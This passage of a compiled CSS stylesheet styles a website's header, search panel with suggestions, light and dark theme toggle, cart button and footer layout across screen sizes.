    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublist-wrap {
    padding-bottom: 0;
    border: none;
  }
}

.header-theme {
  grid-area: header-theme;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2px 2px 2px 8px;
  gap: 7px;
  border-radius: 108px;
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme {
    gap: 5px;
    -ms-flex-item-align: start;
        align-self: start;
  }
}
@media screen and (max-width: 767.98px) {
  .header-theme {
    gap: 2px;
  }
}
.header-theme .icon {
  color: var(--text);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1199.98px) {
  .header-theme .icon {
    width: 16px;
    height: 16px;
  }
}
.header-theme .icon-moon {
  display: none;
}
@media (hover: hover) and (pointer: fine) {
  .header-theme:hover .icon {
    opacity: 0.3;
  }
}
.header-theme:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}

.header-theme-toggle {
  position: relative;
  width: 54px;
  height: 28px;
  border-radius: 30px;
  background-color: rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle {
    width: 40px;
    height: 20px;
  }
}
.header-theme-toggle::after {
  content: "";
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-color: var(--accent);
  position: absolute;
  top: 2px;
  bottom: 2px;
  left: 4px;
  -webkit-transition: var(--transition) !important;
  transition: var(--transition) !important;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle::after {
    left: 2px;
    width: 16px;
    height: 16px;
  }
}

.header-cart-btn {
  position: relative;
  padding: 13px 12px 13px 15px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  color: var(--text);
}
@media screen and (max-width: 1399.98px) {
  .header-cart-btn {
    width: 45px;
    height: 45px;
  }
}
.header-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.header-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--accent);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--accent);
  color: var(--white);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 0.8;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.header-cart-btn[data-cart-content] {
  background-color: var(--accent);
  color: var(--white);
}
.header-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  background-color: var(--white);
  color: var(--accent);
  border-radius: 50%;
}

.header-menu-contacts {
  grid-area: header-contacts;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-menu-contacts {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    padding: 0 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-menu-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 24px;
  }
}

.header-menu-contacts-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: var(--gap);
}
.header-menu-contacts-item:nth-child(1) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(2) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(3) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(4) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(1), .header-menu-contacts-item:nth-child(2) {
  grid-column: 1;
}
.header-menu-contacts-item:nth-child(3), .header-menu-contacts-item:nth-child(4) {
  grid-column: 2;
}

.header-contacts {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  max-width: 160px;
  height: 50px;
  border-radius: 8px;
  padding: 10px 13px 10px 10px;
  gap: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--text);
  background-color: rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts {
    height: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-contacts {
    display: none;
  }
}
.header-contacts span {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-contacts:hover span {
    opacity: 0.3;
  }
}
.header-contacts:active span {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-contacts::before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background-color: var(--accent);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts::before {
    width: 8px;
    height: 8px;
  }
}

.header-burger {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-burger {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 45px;
    height: 45px;
    gap: 4px;
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
  }
  .header-burger::after, .header-burger::before {
    content: "";
    display: block;
    height: 2px;
    width: 100%;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    background-color: currentColor;
    -webkit-transition: var(--transition) transform, var(--transition-active) color;
    transition: var(--transition) transform, var(--transition-active) color;
  }
  .header-burger:active::after, .header-burger:active::before {
    color: var(--accent);
  }
}

.search-panel-logo {
  display: block;
  color: var(--grey);
  -ms-flex-item-align: center;
      align-self: center;
}
.search-panel-logo,
.search-panel-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
.search-panel-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}

.search-panel-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
}

.search-panel-input {
  height: 100%;
  border: none;
  padding-left: 20px;
  padding-right: 0;
  width: 100%;
  background-color: transparent;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel-input {
    font-size: 12px !important;
    font-weight: 600 !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-input {
    padding-right: 20px;
    border-left: 1px solid var(--border);
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-input {
    padding-right: 0;
  }
}
.search-panel-input::-webkit-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-moz-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:focus, .search-panel-input:focus-visible {
  outline: none;
}

.search-panel-submit-btn,
.search-panel-close-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 31px;
  height: 31px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {
  .search-panel-submit-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.search-panel-close-btn {
  opacity: 0.3;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (min-width: 1200px) {
  .search-panel-close-btn {
    display: none;
  }
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-close-btn:hover {
    opacity: 1;
  }
}
.search-panel-close-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.search-panel {
  position: absolute;
  bottom: calc(100% + 10px);
  right: 15px;
  width: 37.5%;
  background-color: var(--bg-alt);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  padding: 3px 20px 3px 0;
  border-radius: 100px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel {
    padding: 0 15px 0 0;
    bottom: calc(100% + 8px);
    right: 10px;
    height: 42px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel {
    display: none;
    padding: 8px 10px;
    top: 0;
    right: 0;
    left: 0;
    bottom: unset;
    width: 100%;
    height: 60px;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel {
    padding: 4px;
    height: 53px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel.is-visible {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-animation: fadeIn 800ms;
            animation: fadeIn 800ms;
    gap: 5px;
  }
}
.search-panel.is-selected {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 27px;
  border-top-left-radius: 27px;
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected .search-panel-close-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (min-width: 576px) {
  .search-panel.is-selected {
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected {
    border-top-right-radius: 21px;
    border-top-left-radius: 21px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel.is-selected {
    border-top-right-radius: 25px;
    border-top-left-radius: 25px;
  }
}
.search-panel.is-selected::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 20px;
  right: 20px;
  height: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .search-panel.is-selected::after {
    left: 8px;
    right: 8px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel.is-selected::after {
    left: 4px;
    right: 4px;
  }
}
.search-panel.is-selected .search-panel-suggestions {
  display: block;
  -webkit-animation: fadeIn 800ms;
          animation: fadeIn 800ms;
}
.search-panel__logo {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .search-panel__logo {
    display: block;
    margin-right: 20px;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel__logo {
    margin-right: 5px;
  }
}

.search-panel-suggestions {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: var(--bg-alt);
  padding: 10px 10px 30px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions {
    padding: 5px 3px 20px 8px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions {
    padding: 5px 0 15px 4px;
  }
}

.search-panel-suggestions-list {
  padding-right: 5px;
  max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 60px);
  overflow: auto;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
  padding-left: 5px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions-list {
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 40px);
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-suggestions-list {
    padding-left: 206px;
  }
}
@media screen and (max-width: 767.98px) {
  .search-panel-suggestions-list {
    padding-left: 0;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-list {
    padding-right: 4px;
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 30px);
  }
}

.search-panel-suggestions-link {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
  color: inherit;
  width: 100%;
  border-bottom: 1px solid var(--border);
  gap: 6px;
  -webkit-transition: var(--transition) border-color;
  transition: var(--transition) border-color;
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 31px;
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-link {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.search-panel-suggestions-link::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  width: 0.6em;
  height: 0.6em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateY(-50%) rotate(-45deg);
      -ms-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
  opacity: 0;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-suggestions-link:hover {
    border-color: var(--accent);
  }
  .search-panel-suggestions-link:hover::after {
    opacity: 1;
  }
}

.search-panel-suggestions-link-breadcrumbs span {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--grey);
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: inline-block;
}
@media screen and (min-width: 768px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.search-panel-suggestions-link-breadcrumbs span:not(:last-child)::after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3.5px 0 3.5px 6px;
  border-color: transparent transparent transparent currentColor;
  -webkit-transform: translateY(-10%) translateX(10%);
      -ms-transform: translateY(-10%) translateX(10%);
          transform: translateY(-10%) translateX(10%);
  margin-left: 5px;
  margin-right: 5px;
}

.header-top-contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts {
    padding-left: 160px;
  }
}

.header-top-contacts-item {
  display: grid;
  grid-template-columns: 24px auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  grid-auto-rows: -webkit-min-content;
  grid-auto-rows: min-content;
  gap: 3px 10px;
  padding: 0 20px;
  border-right: 1px solid var(--border);
}
.header-top-contacts-item__label {
  grid-column: 2;
  grid-row: 1;
  font-size: 10px;
  font-weight: 600;
  color: var(--text);
  text-transform: uppercase;
  letter-spacing: 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts-item__label {
    font-size: 9px;
  }
}
.header-top-contacts-item__icon {
  color: var(--accent);
  grid-row: 1/3;
  grid-column: 1;
}
.header-top-contacts-item__link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  color: var(--text);
  white-space: nowrap;
  text-decoration: none;
}
@media screen and (min-width: 768px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
.header-top-contacts-item__link--rowspan-2 {
  grid-row: 1/3;
}

.header-bottom-contacts {
  padding-right: 5px;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom-contacts {
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.header-bottom-contact-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

[data-theme=dark] .header-theme .icon-sun {
  display: none;
}
[data-theme=dark] .header-theme .icon-moon {
  display: block;
}
[data-theme=dark] .header-theme-toggle::after {
  left: calc(100% - 18px);
}
[data-theme=dark] .header-contacts {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-theme-toggle {
  background-color: rgba(0, 0, 0, 0.1);
}
[data-theme=dark] .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .search-panel-suggestions-link-breadcrumbs {
  color: var(--text);
  opacity: 0.7;
}
[data-theme=dark] .search-panel-logo {
  color: var(--text);
}
[data-theme=dark] .header-top {
  background-color: rgba(255, 255, 255, 0.1);
}

.header--transparent .header-top {
  background-color: rgba(41, 41, 41, 0.4);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-bottom {
  background-color: rgba(41, 41, 41, 0.2);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-logo {
  color: var(--white);
}
.header--transparent .header-location {
  color: car(--white);
}
.header--transparent .header-location-link {
  color: var(--white);
}
.header--transparent .header-nav-link {
  color: var(--white);
}
.header--transparent .header-theme {
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-theme .icon {
  color: var(--white);
}
.header--transparent .header-theme-toggle {
  background-color: rgba(255, 255, 255, 0.2);
}
.header--transparent .header-theme-toggle::after {
  background-color: var(--white);
}
.header--transparent .header-contacts {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-cart-btn:not([data-cart-content]) {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-search-btn {
  color: var(--white);
}
.header--transparent .header-burger {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .header--transparent .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--white);
    opacity: 0.7;
  }
}
.header--transparent .header-top-contacts-item__label {
  color: var(--white);
}
.header--transparent .header-top-contacts-item__link {
  color: var(--white);
}
.header--transparent .header-bottom-contact-link {
  color: var(--white);
}

.footer-offset {
  padding-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .footer-offset {
    padding-top: 40px;
  }
}

.footer {
  margin-top: auto;
  padding-top: 75px;
  padding-bottom: 140px;
  overflow: hidden;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  background-color: #171718;
  background-repeat: repeat-x;
  background-position: bottom 25px center;
  background-size: auto 72px;
}
@media screen and (max-width: 1399.98px) {
  .footer {
    padding-top: 40px;
    padding-bottom: 105px;
    background-size: auto 50px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer {
    background-position: bottom 15px center;
  }
}

.footer-top {
  padding-bottom: 30px;
}

.footer-top-container {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(24, 1fr);
}
@media screen and (max-width: 1199.98px) {
  .footer-top-container {
    gap: 40px 10px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575.98px) {
  .footer-top-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 30px;
  }
}

.footer-mainlinks {
  grid-column: 1/9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 75px;
}
@media screen and (max-width: 1199.98px) {
  .footer-mainlinks {
    grid-column: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-mainlinks {
    gap: 30px;
  }
}

.footer-form {
  grid-column: 9/17;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 450px;
  width: 100%;
  gap: 20px;
}
@media screen and (max-width: 1199.98px) {
  .footer-form {
    padding-top: 80px;
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-form {
    padding-top: 0;
    max-width: 100%;
  }
}

.footer-contacts {
  position: relative;
  grid-column: 17/25;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 12.5%;
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts {
    padding-top: 40px;
    border-top: 1px solid var(--border-light);
    padding-left: 0;
    grid-column: 1/3;
    gap: 20px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-contacts {
    padding-top: 30px;
    width: 100%;
  }
}
.footer-contacts::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 6%;
  width: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts::before {
    display: none;
  }
}

.footer-contact-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 10px;
}

.footer-adderss {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-adderss {
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-adderss {
    grid-column: 1/3;
  }
}

.footer-email {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-email {
    grid-column: 1;
    grid-row: 1;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-email {
    grid-column: 1/3;
    grid-row: 2;
  }
}

.footer-logo {
  display: block;
  color: var(--grey);
}
.footer-logo,
.footer-logo svg {
  width: 80px;
  height: auto;
  aspect-ratio: 79/85;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo,
  .footer-logo svg {
    width: 170px;
    height: auto;
    aspect-ratio: 169/41;
  }
}
.footer-logo .icon-logo-horizontal {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-vertical {
    display: none;
  }
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 5px;
}

.footer-form-policy {
  font-family: var(--font-family-base);
  font-weight: 500;
  font-size: 12px;
}

.footer-form-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 10px;
}

.footer-form-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 991.98px) {
  .footer-form-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 20px;
    max-width: 300px;
  }
}

.footer-bottom {
  position: relative;
  color: var(--grey);
  padding-top: 30px;
}
.footer-bottom::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom::before {
    left: var(--container-gutters);
    right: var(--container-gutters);
  }
}

.footer-bottom-container {
  display: grid;
  grid-template-columns: repeat(24, 1fr);
  gap: 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom-container {
    grid-template-columns: repeat(2, 1fr);
    gap: 40px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-bottom-container {
    grid-template-columns: 1fr auto;
    gap: 30px 10px;
  }
}

.footer-copyrights {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .footer-copyrights {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-copyrights {
    grid-column: span 2;
  }
}

.footer-attention {
  grid-column: 9/17;
}
@media screen and (max-width: 1199.98px) {
  .footer-attention {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-attention {
    grid-column: span 2;
  }
}

.footer-techlinks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 15px;
  padding-left: 20%;
  grid-column: 17/22;
}
@media screen and (min-width: 1400px) {
  .footer-techlinks {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-techlinks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-left: unset;
    grid-column: unset;
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-techlinks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 10px;
    -webkit-box-align: start;
        -ms-flex-align: start;
